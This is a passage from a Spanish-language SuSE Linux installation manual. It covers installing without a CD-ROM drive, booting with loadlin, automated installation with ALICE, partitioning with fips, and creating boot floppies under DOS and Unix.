 $\overbrace{\phantom{aaaaa}}$ 

# **Gestores de arranque adicionales**

Por su creciente importancia, algunos fabricantes y comerciantes de gestores de arranque, tienen en cuenta a Linux. En primer lugar se deben mencionar los programas System Commander Deluxe o Partition Magic. A parte de simples ayudas durante el arranque de sistema, estos paquetes también ofrecen funciones como el cambio de tamaño de particiones (existentes) del tipo FAT32 o el cambio de FAT16 a FAT32. Estos programas *no* forman parte de los CDs y *no* podemos ofrecer *soporte de instalación* al respecto.

# <span id="page-64-0"></span>**2.4 Instalación sin soporte del lector CD-ROM**

¿Qué hacer si no es posible efectuar una instalación estándar a través de un lector CD-ROM? El lector CD-ROM podría ser uno de los modelos "propietarios" antiguos para los que no siempre existe soporte. También es posible que no se tenga una unidad CD-ROM en una segunda computadora (p. ej. un portátil) pero que sí se tenga una tarjeta Ethernet o un cable PLIP. . .

SuSE Linux ofrece también la posibilidad de instalar el sistema en una computadora de tales características:

- Desde una partición DOS (apartado [2.4.1\)](#page-64-1).
- A través de una conexión de red Ethernet tipo NFS o FTP o vía PLIP (apartado [2.4.2](#page-66-0) en la página [51\)](#page-66-0).

# <span id="page-64-1"></span>**2.4.1 Instalación desde una partición DOS**

### **¿De qué se trata?**

Se puede copiar el software de Linux (parcialmente) antes de la instalación, en una partición DOS del disco duro, cuando el kernel estándar no soporta la unidad CD-ROM o bien, cuando por parte de Linux no existe soporte para éste. En el último caso, no se podrá usar el CD-ROM con Linux.

### **Requisito / Situación**

Se trabaja bajo DOS, Windows o OS/2 y se sabe que Linux no soporta el lector CD-ROM. Por otra parte, hay suficiente espacio en la partición de DOS, o Windows (3.11 o 95/98) y la computadora tiene suficiente ☞ *[Memoria](#page-618-0)*.

### **Paso por paso. . .**

Para copiar todos los ficheros deseados en el disco duro, se procede de la siguiente manera (si no le interesa ir paso a paso, tal vez el fichero "batch" lhdsetup. bat en el directorio \dosutils le resulte útil):

- 1. Generar un directorio que sirva de traspaso. El nombre no tiene importancia; en este ejemplo se llama \pepe.
- <span id="page-64-2"></span>2. Por debajo de \pepe se necesita el directorio suse y dentro de éste, como mínimo, los directorios a1, images y setup. Estos se necesitan para la instalación del sistema Linux base. El árbol de directorios necesario se muestra en la figura [2.18](#page-64-2) en la página siguiente.
- 3. Copiar los ficheros de  $\succeq a1$  del CD 1 en  $\pepe\suse\al$ , en el disco duro; si hay mucho espacio en la partición DOS, lo mejor es copiar todo el directorio \suse a \pepe\suse.



Figura 2.18: Estructura de directorios para la instalación

4. Seleccionar en \suse\images un kernel que soporte el hardware. El fichero \suse\images\readme.dos indica cuál kernel soporta qué tipo de hardware.

Se procede entonces a copiar el kernel en \pepe\suse\images. Un kernel se compone de 4 ficheros (ver arriba): el kernel sin extensión y los ficheros con las extensiones .ikr, .inf y .map. Si hay suficiente espacio en el disco duro, se pueden copiar también todos los ficheros, evitándose por el momento la selección del kernel.

- 5. Por razones de seguridad conviene copiar los ficheros \suse\images\root y \suse\images\initdisk.gz en \pepe\suse\images.
- 6. Copiar \suse\setup\loadlin.exe en \pepe\suse\setup.
- 7. Por lo demás, solo hace falta desempaquetar el fichero  $\succeq$ setup $\root$ y copiarlo a \pepe\suse\setup. Para ello use la versión DOS de gzip del directorio \dosutils del CD:

```
C:> cd \pepe\suse
```

```
C:> gzip -dc < images\root > setup\inst-img
```
Este fichero es relativamente grande, pero solamente se necesita para la instalación base. Una vez que se ejecute el sistema base, se puede proceder en cualquier momento a instalar paquetes individuales desde la partición DOS; el fichero inst-img ya no se necesita. Después de la instalación se puede borrar el directorio setup completamente usando p. ej.el comando **deltree** o cualquier administrador de archivos.

- 8. Crear ahora el directorio \pepe\suse\setup\descr en el disco duro y copiar en él todos los ficheros del directorio \suse\setup\descr.
- 9. Si aún queda suficiente espacio en el disco duro, también se puede crear el directorio \pepe\suse\setup\du y copiar en él todos los ficheros de \suse\setup\du. Estos ficheros no son absolutamente necesarios, pero más tarde permitirán a YaST efectuar cálculos sobre el tamaño del software a instalar o del software ya instalado. Si realmente queda espacio resultan bastante útiles.
- 10. Ahora ya se tiene todo lo necesario para un sistema Linux base en la partición DOS del disco, pero todavía falta el resto del software. Ya que Usted pertenece al conjunto de personas cuyo lector CD-ROM no es soportado por Linux, debe ir instalando todo en porciones: primero al disco duro, instalar desde allí con YaST y finalmente borrarlo otra vez del disco. No hace falta hacerlo de inmediato, pero si ya sabe lo que quiere, entonces: ¡Adelante! Cree un directorio bajo \pepe\suse y copie en él los ficheros correspondientes. Todo lo que hay se encuentra en la descripción de los paquetes o en la documentación en línea del CD.

Ahora se puede comenzar la instalación como se ha explicado en el apartado [2.2.2](#page-43-0) en la página [28.](#page-43-0)

Si linuxrc pregunta por la Fuente de instalación (apartado [2.2.3](#page-44-1) en la página [29\)](#page-44-1), se debe indicar 'Disco duro' y responder a la pregunta sobre la partición con el ☞ *[Device](#page-612-0)* correspondiente de la partición DOS. Esto es por lo general /dev/hda1 o /dev/sda1, si DOS se encuentra en la primera partición primaria. En caso de haber adoptado la nomenclatura propuesta arriba, se debe indicar el nombre pepe en la próxima pregunta sobre el Directorio fuente. La instalación continúa entonces tal como se ha detallado en el apartado [2.2.4](#page-48-0) en la página [33.](#page-48-0) No indique en estas circunstancias 'Todo el disco', ya que se borrarían todos los preparativos.

# <span id="page-66-0"></span>**2.4.2 Instalación desde una fuente en la "red"**

El soporte no cubre esta vía de instalación (ver apartado [A.1.2](#page-572-0) en la página [557](#page-572-0)). Solo los usuarios experimentados deberían usar este medio de instalación.

### **¿De qué se trata?**

La computadora en la cual se quiere instalar SuSE Linux no tiene *ningún* lector CD-ROM y tampoco existe una partición DOS que se pueda usar para el traspaso de ficheros . Por otra parte, se puede instalar una conexión vía red a otra computadora que tenga un lector CD-ROM o en cuyo disco duro haya una copia del CD , como se ha explicado en el apartado [2.4.1](#page-64-1) en la página [49](#page-64-1) . Además hace falta copiar del CD-Rom los ficheros .S.u.S.E-disk\* al disco duro; bajo Linux p. ej.con:

tierra: # **cp /cdrom/.S\* /pepe**

```
tierra: # cp -a /cdrom/suse /pepe
```
¡La "otra" computadora debe ser capaz de "exportar" los datos adecuadamente!

### **Paso por paso. . .**

- 1. Comenzar la instalación del cliente como se ha explicado en el apartado [2.2.1](#page-43-1) en la página [28.](#page-43-1)
- 2. Seguir los pasos de la instalación como se ha indicado en el apartado [2.2.3](#page-44-1) en la página [29](#page-44-1) – pero:
	- Al llegar a la opción del menú 'Módulos de kernel', cargar el driver de red adecuado (opción 'Driver de red'). Esto no es necesario si se quiere instalar vía PLIP.
	- Cuando linuxrc pregunte por la 'Fuente de instalación', seleccionar 'Red (NFS)' y proceder con la configuración de red. También existe la posibilidad de instalar vía FTP.
- 3. Finalizar la instalación como se ha explicado en el apartado [2.2.4](#page-48-0) en la página [33](#page-48-0) en adelante.

### **Posibles problemas**

- La instalación termina antes de haber comenzado realmente: El directorio de instalación de la "otra" computadora no se exportó con derechos de ejecución (exec) – se ha de modificar esto.
- El servidor desconoce la computadora en la que SuSE Linux debe ser instalado. Introducir al fichero /etc/hosts del servidor, el nombre y la dirección IP de la computadora nueva.

# **2.5 Otra vía de instalación: Con setup y loadlin**

# **2.5.1 Activar modo DOS de Windows 95**

La computadora bajo DOS debe estar en el modo real (ingl. *real-mode*) para poder arrancar el programa de instalación Setup.

El programa de instalación Setup.exe llama a un programa basado en MS-DOS denominado loadlin. Este programa solo es capaz de cargar el ☞ *[Linux originario](#page-618-0)* en la memoria y arrancarlo si el procesador se encuentra en modo real o bien si un servidor VCPI <sup>[2](#page-68-0)</sup> está activo cuando el procesador está en el modo virtual del 8086. La ventana DOS de Windows 95 corre en el modo virtual del 8086, pero no proporciona ningún servidor VCPI; por lo tanto, setup no funciona en la ventana DOS.

### **Paso por paso. . .**

Hay dos posibilidades: Cambiar al modo DOS desde Windows 95/98 o entrar al modo DOS directamente en el momento de arrancar.

Si Windows 95/98 ya se ejecuta, seleccione 'Inicio'-'Apagar sistema'- 'Reiniciar equipo en modo MS-DOS'.

Si ya se encuentra en el proceso de arranque, pulse  $\overline{(\mathbb{F}^8)}$  durante el arranque de Si ya se encuentra en el proceso de arranque, puise (Fo) durante el<br>Windows 95 y seleccione después 'Sólo símbolo de sistema'.

### **Posibles problemas**

Se pueden presentar problemas si no está definida la distribución española del teclado y si el driver del CD-ROM no está cargado:

- En modo DOS no funcionan las tildes y los caracteres especiales. Consultar el apartado [2.8.2](#page-80-0) en la página [65.](#page-80-0)
- En modo DOS no se puede leer la unidad CD-ROM. Consultar el apartado [2.8.3](#page-80-1) en la página [65](#page-80-1)

# <span id="page-68-1"></span>**2.5.2 Arrancar Setup y su primera parte**

El programa Setup.exe prepara el arranque del ☞ *[Linux originario](#page-618-0)*. Ahora se arranca este programa y se ejecuta hasta el punto en que se debe decidir entre dos posibilidades de arranque para el Linux originario.

Se ha arrancado MS-DOS o una ventana de MS-DOS que no se encuentra en modo protegido; el primer CD está en el lector y hay acceso al lector de CDs.

Mediante el programa Setup.exe se podrá ejecutar un Linux originario que posteriormente se encargará de realizar realmente la instalación de Linux. Ahora es cuando se arranca Setup.exe y se ejecuta hasta el momento de tener la opción

<span id="page-68-0"></span> $2$ Un servidor VCPI es proporcionado p. ej. por emm386.exe.

entre dos diferentes maneras de arranque para el Linux originario. Estas posibilidades son: Disquete de arranque o con loadlin directamente desde el CD/disco duro.

### **Paso por paso. . .**

La primera parte de Setup se llevará a cabo del siguiente modo:

- 1. Arrancar con **setup** en el directorio raíz del CD.
- 2. Seleccionar el idioma de diálogo para pasar por Setup.
- 3. Introducir la letra de unidad del lector CD-ROM, p. ej. E. Tal vez esta letra ha sido cambiada a causa de una partición adicional de DOS.
- 4. Setup.exe saluda ahora, así que podemos responder a tanta amabilidad presionando suavemente  $\left(\begin{array}{c} \leftarrow \end{array}\right)$ .
- 5. Los siguientes apartados tratan sobre cómo arrancar el ☞ *[Linux originario](#page-618-0)*. Para este tema se requiere tomar más decisiones (apartado [2.5.3\)](#page-69-0) que se comentarán posteriormente.

# <span id="page-69-0"></span>**2.5.3 ¿Cómo se arranca el Linux originario desde setup?**

Hay exactamente dos posibilidades para arrancar el ☞ *[Linux originario](#page-618-0)* a partir del programa setup: Usando disquetes o con la ayuda de loadlin directamente desde el CD. A continuación se elegirá una de la dos vías.

### **Información adicional**

La vía más simple y cómoda es naturalmente la del arranque del Linux originario directamente desde el CD. Para ello se recurre al programa de DOS loadlin.exe. Este programa carga un fichero con el Kernel de Linux desde el CD a la memoria, prepara la carga de un RAM-disk y comienza después a ejecutar el código del kernel. Esto solo funciona si la computadora se encuentra en modo real o cuando esté en modo virtual del 8086 con un servidor VCPI<sup>[3](#page-69-1)</sup> activo. Esto significa que las ventanas DOS de OS/2 o Windows NT no funcionan para este fin.

Arrancar desde un disquete siempre funciona pero resulta algo más complicado y tarda más. Atención: Cuando hablamos aquí de disquetes, nos referimos a los disquetes que se generan con setup. Más fácil es, evidentemente, usar el disquete de arranque de SuSE (o el arranque directo del CD), pero aquí no se trata de esto, sino de decidirse entre generar disquetes con setup o cargar el kernel directamente con loadlin.

<span id="page-69-1"></span><sup>3</sup>Un servidor VCPI proporciona p. ej. emm386.exe.

### **Recomendación**

Decídase por *loadlin* cuando sea posible – o sea, cuando no se trabaja ni bajo OS/2 ni bajo Windows NT. En caso de duda, se aconseja probar simplemente. Si no tuviera éxito, se puede comenzar otra vez con el apartado [2.5.2](#page-68-1) en la página [53](#page-68-1) y seleccionar la vía para generar *disquetes*.

# **2.5.4 Instalar loadlin y arrancar Linux originario**

En este apartado se instala y se usa loadlin.exe, con el cual se cargará y arrancará un kernel de Linux para luego ejecutar el Linux originario.

### **Requisito / Situación**

Si realmente se ha hecho todo hasta aquí y se desea ver el primer signo de vida de Linux en la pantalla, entonces ya se han cumplido ¡todos los requisitos!

### **Información adicional**

Ahora Setup genera en su partición DOS el directorio \loadlin que será el encargado de acoger los programas setup.exe, loadlin.exe; el fichero Linux.bat y el kernel escogido bajo el nombre zimage. Arrancando después de esta primera instalación se llama al fichero **Linux.bat** (si se efectúa esta llamada es necesario introducir como parámetro la partición de "root"); este tema se abarca en el apartado [2.11.2](#page-97-0) en la página [82](#page-97-0). Al final de este paso se procede a cargar y a arrancar el kernel.

### **Paso por paso. . .**

Para instalar loadlin y arrancar el ☞ *[Linux originario](#page-618-0)*, se procede de la siguiente manera:

- 1. Seleccionar la opción 'loadlin' y pulsar $\left(\overrightarrow{\cdot}\right)$ .
- 2. Esta pantalla muestra la cantidad de memoria RAM que tiene la computa- $\frac{d}{dt}$  fundamente este valor es correcto y se afirma pulsando  $\left(\frac{d}{dt}\right)$ . Si la cantidad de RAM no fuera correcta, se debe corregir.
- 3. Ahora se debe saber si Linux soporta el lector CD-ROM.
	- Si Linux soporta el lector CD-ROM, se pulsa  $\circled{ }$ y listo!.
	- Si Linux no soporta el lector CD-ROM no pasa nada, porque ya se han copiado (apartado [2.4.1](#page-64-1) en la página [49\)](#page-64-1) los ficheros en el disco duro. Seleccionar ahora la opción 'Disco duro' y pulsar  $\overline{(-)}$ . Seguidamente<br>Seleccionar ahora la opción 'Disco duro' y pulsar  $\overline{(-)}$ . Seguidamente introducir el path en el cual se había copiado el directorio suse. En el ejemplo del apartado [2.4.1](#page-64-1) en la página [49](#page-64-1) se usó \pepe, por tanto se debe escribir \pepe. No hace falta indicar el directorio por debajo (suse).
- 4. Ahora se debe elegir un kernel adecuado.
- 5. En este paso se tratan los parámetros del kernel. Por cada línea se indica un parámetro, una línea en blanco significa *listo*. ¿Qué parámetros poner? En el apartado [14.1](#page-424-0) en la página [409](#page-424-0) hay indicaciones detalladas sobre los parámetros.
- 6. La siguiente pantalla pregunta si se desea instalar el programa loadlin. Esto se afirma con 'Sí'. Setup genera entonces el directorio \loadlin y copia los ficheros en él.
- 7. Ahora se arranca el ☞ *[Linux originario](#page-618-0)* usando la opción 'Cargar Linux'. Haciendo ésto pasarán alrededor de dos páginas de texto por la pantalla que genera el kernel. Si todo va bien, el programa linuxrc envía un saludo. También se puede leer con tranquilidad el texto generado por el kernel, usando las  $\text{teclas}$   $\overline{S}$  $\frac{\text{shift}}{\text{shift}} + \frac{1}{2}$ ✝  $\frac{\text{Bild}}{\text{Bild}}$  y  $\frac{\text{Sild}}{\text{Sild}}$ رے<br>ا  $\frac{\text{Shift}}{\text{Shift}} + \frac{B}{B}$ ✝ ☎ Bild <sup>↓</sup> ✆para repasarlo de arriba a abajo.

Ahora la instalación continúa como se ha explicado en el apartado [2.2.3](#page-44-1) en la página [29](#page-44-1).

### **Posibles problemas**

Aquí se pueden presentar problemas en dos puntos diferentes: loadlin no se puede cargar o no puede arrancar el kernel, o bien, el kernel tiene problemas con el hardware.

- loadlin no tiene suficiente memoria para cargar el kernel. Consultar: apartado [2.8.9](#page-83-0) en la página [68.](#page-83-0)
- loadlin no puede arrancar el kernel, la computadora corre en el modo virtual del 8086 y no hay ningún servidor VCPI disponible. Consultar: apartado [2.8.11](#page-84-1) en la página [69.](#page-84-1)
- loadlin no funciona: Consultar apartado [2.8.10](#page-84-2) en la página [69](#page-84-2).
- El CD-ROM es defectuoso: Consultar apartado [2.8.4](#page-81-1) en la página [66](#page-81-1).
# **2.6 Instalación y configuración automática de SuSE Linux**

# **¿Por qué automatizar?**

Con la instalación y configuración automática de sistemas Linux es posible conseguir servidores totalmente uniformes. Pero no solo en caso de los servidores es interesante "clonar" máquinas sino también a partir de una cierta cantidad de clientes (máquinas sobremesa). Con la instalación automática quedan iguales todas las máquinas, con la misma versión del sistema operativo y del software instalado, tal como la estructura del sistema de ficheros y los ficheros de configuración. Gracias a la automatización se puede garantizar la reproducción fácil de una determinada instalación sin necesidad de conocimientos especiales. De esta forma se puede extender fácilmente el parque de máquinas y la administración de las mismas se simplifica. Por ejemplo no hace falta buscar ficheros de configuración en diferentes ubicaciones y todo el software se comporta igual, ya que las versiones son las mismas. Cuando se instalan parches, estos tienen efecto en todos los servidores.

Se trata de una serie de características que mejoran la calidad del servicio prestado.

# **2.6.1 Resumen de ALICE**

ALICE (ingl. *Automatical Linux Installation and Configuration Environment*) incluye la instalación y las área principales de configuración.

El mantenimiento de los ficheros de configuración se realiza mediante CVS, lo que facilita las actualizaciones de estos desde diferentes puntos y con varios usuarios.

Las máquinas pueden pertenecer a una o a varias clases. Así se pueden mantener las computadoras lo más "parecidas" posible; solo los datos realmente necesarios se indican en el fichero de configuración específico para cada computadora. Para su estructuración, los ficheros de configuración se han distribuido en tres directorios diferentes. El directorio templates contiene algunas configuraciones por defecto, classes contiene las configuraciones específicas de una determinada clase e info alberga información específica del mismo host. La configuración predeterminada se superpone con la de una determinada clase y a su vez éstas se pueden superponer con los valores individuales del host.

ALICE es un proyecto en continua evolución. Si en este momento no se encuentra ningún módulo para la configuración del software que está usando, es posible que Usted mismo lo pueda realizar o que se haga mediante un proyecto específico; ver el anexo en la página ??.

#### **Información adicional**

La documentación del paquete alice informa sobre el uso de los módulos de ALICE, la puesta en marcha de un servidor de instalaciones, la arquitectura de

ALICE y sobre una sesión de configuración.

### **2.6.2 Instalación automatizada con YaST1**

Se puede utilizar la "Instalación automatizada" de YaST1 independientemente del proyecto ALICE; véanse los consejos en el artículo [http://sdb.suse.](http://sdb.suse.de/sdb/en/html/cg_autoinstall.html) [de/sdb/en/html/cg\\_autoinstall.html](http://sdb.suse.de/sdb/en/html/cg_autoinstall.html).

# **2.7 Bloques de información**

# **2.7.1 Hacer espacio para Linux (particionar)**

La idea es preparar el disco duro para alojar nuevas particiones Linux. Esperamos que se tenga un poco de tiempo para repasar este apartado con tranquilidad; es recomendable tener un par de disquetes o cintas para un respaldo o copia de seguridad y también un disquete de arranque del sistema operativo *actual*.

#### **Información adicional**

Particionando se puede dividir un disco duro en varias zonas que son bastante independientes entre sí. Una buena razón para generar varias particiones es la posibilidad de la coexistencia de varios sistemas operativos con sus correspondientes sistemas de fichero en un solo disco duro.

¿Cómo generar entonces espacio para particiones de Linux?

- Es posible borrar por separado particiones del disco duro; con esta operación se pierden todos los ficheros que se encuentran en ella. El espacio que se libera de este modo en el disco estará entonces a disposición para una nueva partición (p. ej. Linux) o bien para varias.
- También es posible asignar particiones concretas a otros sistemas operativos pero se perderán todos los ficheros de la partición como si se estuviera borrando.
- Bajo MS-DOS o Windows 95/98 es posible disminuir el tamaño de la última partición del disco sin pérdida de ficheros. Antes de particionar es necesario usar un programa de defragmentación para que todos los ficheros se sitúen al comienzo de ésta. Si solo existe *una* partición de MS-DOS o de Windows, resulta sencillo con este método, hacer espacio para particiones Linux. Después de la defragmentación se pueden usar programas especiales – p. ej. el programa freeware fips – para disminuir el límite superior del cilindro y así achicar el tamaño de la partición. fips se encuentra en el CD 1 en el directorio dosutils.
- Un método muy cómodo, si bien acompañado de costes, es el de la instalación de un disco duro adicional.

### Atención



Al modificar particiones es necesario trabajar cuidadosamente, vigilando las instrucciones del software a tal efecto. No obstante, pueden aparecer problemas que provoquen la pérdida completa de ¡todos los datos! En SuSE no nos podemos responsabilizar del buen funcionamiento de la partición del disco. En todo caso es muy recomendable hacer copias de seguridad, como mínimo de los ficheros más importantes y preparar un disquete de arranque.

 $\overline{\phantom{a}}$ 

#### **Paso por paso. . .**

Para particionar el disco duro se hace lo siguiente:

- 1. Se debe saber cuántas particiones hay en el disco y qué tamaño tienen. Para averiguarlo se usa el programa fdisk del sistema operativo.
- 2. Planificar la cantidad de particiones requeridas y sus tamaños. La información al respecto está en el apartado [2.9](#page-87-0) en la página [72](#page-87-0) y en el apartado [2.10](#page-88-0) en la página [73.](#page-88-0)
- 3. Apuntar el plan de particiones en un papel ya que se necesitarán estos datos varias veces durante la instalación.
- 4. En este momento se recomienda encarecidamente hacer un respaldo de todos los ficheros en el disco duro. Si no se tiene una unidad de cinta (ingl. *streamer*) y tampoco se quiere salvar todo en disquetes, entonces como mínimo se han de salvar los datos más importantes y los ficheros de arranque y de configuración (p. ej. config.sys, autoexec.bat y \*.ini). Generar un disquete de arranque para el sistema operativo actual y probar si se puede arrancar con éste. En este disquete de arranque también se necesita un par de herramientas como p.ej. un editor, el programa de particionar fdisk y el programa para hacer respaldos.
- 5. Se continúa de acuerdo a la configuración:
	- **DOS/Windows 95/98, una partición en el disco duro y, sin respaldo completo (ingl.** *File-Backup***):**

Hace falta disminuir el tamaño de la partición sin producir pérdida de datos. Para ello, se mueven todos los datos al comienzo de la partición; con este fin se puede usar p. ej. el programa defrag.exe (MS-DOS 6 o Windows 95/98).

Los programas de defragmentación no suelen mover ficheros escondidos ni ficheros de sistema, ya que estos pueden estar "anclados" en un sitio definido del disco duro a causa de una protección de copia. Cuando se está seguro de no tener tales ficheros en el disco, se pueden desactivar los atributos oculto o sistema en todos los ficheros que los tengan activados o, según el programa de defragmentación usado, ajustar unos parámetros y forzar la defragmentación de estos ficheros; las versiones más recientes de defrag usan para ello el comando **/P**.

El fichero de intercambio ("swap") de Windows también es un fichero oculto. Si está mal colocado se debe desactivar bajo Windows en la "Configuración de sistema".

Si finalmente se consigue suficiente espacio al final de la partición, diríjase entonces al directorio \dosutils\fips\fips15 del primer CD. Allí se encuentra el programa fips.exe que permite disminuir el tamaño de la partición.

Antes de arrancar este programa, conviene estudiar las instrucciones amplias que se encuentran en el mismo directorio, ya que se trata de un tema un poco delicado. Por lo demás, cabe señalar que fips.exe solamente se ejecuta bajo DOS así que tendrá que finalizar Windows o llevar Windows 95/98 al modo DOS (ver también el apartado [2.5.1](#page-68-0) en la página [53](#page-68-0)).

Después de ejecutar fips.exe se tiene una segunda partición en el disco duro, la cual se particionará luego para Linux.

### **Truco**



También se puede achicar particiones del tipo fat32 usando fips.exe del directorio \dosutils\fips\fips20.¡Antes de utilizar esta versión de FIPS, se debe hacer en todo caso un respaldo de los datos!

 $\overline{\phantom{a}}$ 

• **DOS/Windows 95/98 y varias particiones y, un respaldo completo de los datos (ingl.** *File-Backup***):**

Al borrar la partición DOS generándola después con tamaño reducido, se pierden todos los datos contenidos en ella, así que se necesita un respaldo de ficheros previo; no es suficiente un respaldo de la imagen del disco (ingl. *Image backup*). Con fdisk se borran todas las particiones antiguas y se generan las nuevas. El próximo paso consiste en formatear la(s) partición(es) e instalar el sistema operativo, copiando todos los ficheros desde el respaldo.

- 6. Arrancar la computadora desde cero.
- 7. Comprobar ahora si el sistema operativo funciona correctamente. Con YaST se puede generar después la partición Linux en el espacio del disco que se acaba de obtener.

### **Posibles problemas**

Se pueden presentar los siguientes problemas:

- No es posible achicar la partición lo suficiente, ya que existen algunos ficheros o bloques inamovibles: ver el apartado [2.8.1](#page-80-0) en la página [65](#page-80-0).
- El lector CD-ROM tiene ahora una letra de unidad diferente usando DOS o Windows. Bajo Windows 95/98 se cuelga el escritorio: ver el apartado [2.8.12](#page-84-0) en la página [69.](#page-84-0)

# **2.7.2 Arrancar con el CD 2**

Se puede arrancar no solamente con el CD 1 sino también con el CD 2. El primer CD usa una imagen de arranque (bootimage) de 2,88 MB mientras que el segundo usa la imagen tradicional de 1,44 MB.

Si está claro que la computadora puede arrancar desde el CD pero se presentan problemas, use el CD 2. Desafortunadamente existen algunos BIOS que no reconocen correctamente las imágenes grandes.

### **2.7.3 Crear un disquete de arranque bajo DOS**

#### **Requisito**

Se necesita un disquete HD de 3.5 pulgadas, formateado y la disquetera correspondiente que permita el arranque. Trabajando bajo Windows 95/98 *no* se arranca setup en una ventana MS-DOS pero sí en modo MS-DOS!

#### **Información adicional**

En el CD 1 del directorio /disks hay un par de imágenes de disquetes (ingl. *Images*). Es posible copiar una de estas imágenes, mediante una utilidad especial, a un disquete que se convierte entonces en un disquete de arranque. Estas imágenes de disquete contienen también el "Loader" Syslinux y el programa linuxrc. El programa Syslinux permite seleccionar un kernel durante el arranque y pasar parámetros al hardware. – El programa linuxrc presta asistencia cuando se cargan módulos del kernel especiales para el hardware y finalmente inicia la instalación.

Normalmente se puede usar el disquete de arranque suministrado para arrancar la máquina. Solo en el caso de tener un hardware un tanto "exótico", que no sea soportado por el kernel de este disquete, es necesario generar un disquete de arranque del modo en que se explica en este apartado.

#### **Con Setup**

#### **Paso por paso. . .**

Para crear un disquete de arranque se hace lo siguiente:

- 1. Poner en marcha Setup directamente desde el CD 1.
- 2. Seleccionar la opción 'Floppy' y pulsar  $\bigoplus$ , después 'Boot/Arranque' y  $\frac{1}{\sqrt{2}}$  de nuevo  $\left(\frac{1}{\sqrt{2}}\right)$ .
- 3. Ahora se debe elegir un disquete con un kernel adecuado que soporte p. ej. la adaptadora SCSI. Setup muestra los datos más importantes sobre los diferentes kernels. Si se necesitara información adicional, se puede consultar el fichero \disks\readme.dos

Recuerde el nombre del kernel ya que lo necesitará luego. Después pulse  $\bigoplus$ .

- 4. Ahora se graba el disquete. Insertar un disquete de 3.5 pulgadas dentro de la disquetera (debe llevar formato DOS) y seleccionar el tipo de disquete que se quiere generar.
	- Solo se necesita el disquete de arranque "Boot" (en SuSE Linux ya no es necesario el disquete 'Root'). Colocar el cursor sobre 'Boot/Arranque' y pulsar  $\bigoplus$ .
- Setup pide reconfirmar que se ha insertado un disquete. Pulsar otra vez  $\overline{\textcircled{\cdots}}$ . Ahora se procede a grabar el disquete.
- Cuando la grabación esté lista, se presiona $\bigoplus$ .
- Seleccionar la opción 'Listo', para salir de la pantalla y de Setup.

#### **Con rawrite**

Otra posibilidad para escribir el disquete en el prompt de DOS es el programa DOS rawrite.exe (que resulta un poco más lento). Se encuentra en el CD 1, directorio \dosutils\rawrite.

Las imágenes estándar de disquetes de arranque se encuentran en el CD 1, directorio /disks; allí se puede leer el fichero README. La imagen bootdisk es el patrón para el disquete estándar. Los verdaderos kernels se encuentran en el directorio /suse/images y *no* tienen ninguna extensión.

Si resulta útil el disquete estándar suministrado con SuSE Linux, se procede de la siguiente manera, suponiendo que se encuentra en el directorio del CD:

```
Q:> dosutils\rawrite\rawrite disks\bootdisk
```
El asunto se complica un poco si se necesita un kernel para los chipsets EIDE especiales. En tal caso se copia primero la imagen estándar (bootdisk) en el disquete, sobreescribiendo posteriormente el kernel del disquete (linux) con el kernel EIDE especial(p. ej.con k\_eide):

```
Q:> dosutils\rawrite\rawrite disks\bootdisk
Q:> copy suse\images\k_eide a:\linux
```
# **2.7.4 Crear un disquete de arranque bajo Unix**

#### **Requisito**

Hay un sistema Unix/Linux que incorpora un lector CD-Rom a su disposición; además se necesita un disquete libre de errores (formateado).

Para crear el disquete de arranque se procede de la siguiente manera:

1. Si aún falta formatear el disquete:

```
tierra: # fdformat /dev/fd0u1440
```
- 2. Montar el primer CD (Disk 1); p. ej. hacia /cdrom: tierra: # **mount -tiso9660 /dev/cdrom /cdrom**
- 3. Entrar al directorio disks en el CD: tierra: # **cd /cdrom/disks**
- 4. Generar el disquete de arranque con:

```
tierra: # dd if=/cdrom/disks/bootdisk of=/dev/fd0 bs=8k
```
Los ficheros LIESMICH (en alemán) y README en el directorio disks indican las capacidades de cada kernel; estos ficheros se pueden visualizar con **more** o **less** (respecto a **less** véase apartado [19.7.3](#page-551-0) en la página [536](#page-551-0)).

5. Si se necesita un kernel diferente, se hace lo siguiente:

```
tierra: # dd if=/cdrom/disks/bootdisk of=/dev/fd0 bs=8k
tierra: # mount -t msdos /dev/fd0 /mnt
tierra: # cp /cdrom/suse/images/k_eide /mnt/linux
tierra: # umount /mnt
```
#### **2.7.5 ¿Linux soporta mi lector CD-ROM?**

Se puede decir que por lo general, Linux soporta la mayoría de los lectores CD-ROM.

- No se debe presentar ningún problema usando lectores del tipo ☞ *[ATAPI](#page-612-0)*.
